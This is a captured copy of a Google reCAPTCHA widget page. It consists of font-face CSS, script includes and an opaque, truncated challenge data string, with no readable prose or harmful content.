

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc8RTgnAAAAABn-YdHt3gcA4eiVY_m1W10SCJZh&co=aHR0cHM6Ly9sZW1pbmFyLm5ldDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=8gvs36a1q3y4
body_size: 49546
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="j76F7xFd6YvlnqfDx-VvEQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="j76F7xFd6YvlnqfDx-VvEQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="j76F7xFd6YvlnqfDx-VvEQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wrN4H8Khwp/CrhMcXcO/w7EzwqXDnQbCmsO/B8KlE8OcA0/DsT3CiMOKw7zCqz4wecOrw5LCl8O2KE/DusOrwpwDwpjDlsOuAsOSw6jCo8KXwqXCrMO2w7TCq8OHZsOow6/Dr2Z2IkHCnMKDw5TDosO3GyY1DMKfZkxIwr8ww6rDtMOGwrPCo3HCj1IDw7hPM8KaH8OAQMKLwrUAw7bDsW4aw7lMw4PCrsKvw6o/w6ZbwqbDusKbWjgBwp5zPMKUbsOvdMOWeDTDnSgDSsOxwojCtMO9wr0EwpwYwrBewqF+wrU/b0fDhiRzUinCuMKgw5EjHsOtwroGw6PCiTbCtRVbw4nCuMOYwoM7w4ckIMOMwpsID1NHdMKbSBzDvDLCp8Omwrtawp1kwrnCk0jCsigETkA5IsO/w63CqsOGwr1NcFUUw5smJhLDiX4la3EWw7Ncw4cbHMK2MMKxFXjCvcKAUcOVDMKRYGjDiXVvLRYswoVMwqILCUcuBHcCw6vCucOHK8OAw6nDtMOLfsKMwp7CiTw9aMK8wrQpwqtsZkzDrWLCh8KiwpTCkMKiwo3Dh01cw7fDrX95w4M/QmtbRMK3e8KuOsO3wovCqMKrwqHCgcKDAV48w75HF8OhwpLCrWk3Y8OXRcOzbsOoworChsOgw7PDrm0+WcKsP8KuaHkCwp/Ci8O2JcKDZsKvbUkcw7DCuh0TOAYRwozChxzDmcKUw5DDlUDCqMOSKQfCsMK8HMKYwoXCqFhva8K9I8OTeMKhGsOWw4LCgF/Ch8KkYnUEwoBzC8OsP20TIMKZM8O1w5TDjcKmw4HClMOIF8KQZyhBw6jCssKjw6hswpbDh3LCgsOFwovCt1nCtRTDtFwXw7/Cr0VJw5nCsRzDkXh7wqfDh1PDnMOYWF/CncO3wpBZa8K5GkorEsKTw4R9w53Du8Kjw5jCgSkBb8O0w7LDlcKJwqxEwqoxVMK9WVXDr1DDgsKXwp/CosKAwpZVwpjDsG/CsCzCiMK+w5BfRHFIU0vCln7CvhPCscKpwrLDk8ORDsOcRMOzwpkGO8KLwoB9w7FlwpBiwoJ6K8O2w6rCkjHCkcK9cWcmD8KFwobDgy1NwpNjW8KTEsOWbyzCkUpMMEPCjw5/w4YSQcKuA8Kow7bDqX3CpxLDpMKrUMO1wrDCtW7CqEzCoGrCjSpKKMK2wr/CjBA/wqFPw4TCrUdQDmYqFCM7wpzDswjDhcOHWiPCqcOeSCBswqItwp5wwp9wwpHDlkwZw7HDvgHCj8OcDlvCoBs5wqjChA0LJ1TChAEwYMOzaEbCkEU7w4rDusKRwpgDZXzCu0MbGsKwC8O/wrXDohTCqGTDv8O4VMKww57ChcOrw4VvBQ/[base64]/ClSXCkMKJb8Kpw4fDlgROw78hw6UYwqluw5huw7Q/wrMjwqPCq0bCnB/[base64]/Y3/DkBTCvMOmQ8OxcGHDm2bCrWDDlwTCkcO6Yw1wwrFXw5PDncKkw7fDjVDDusO9w6/[base64]/DucO5wp/[base64]/[base64]/[base64]/DgcKqWsKHLAwIw4UpwpDCqsOSM8OYwofCq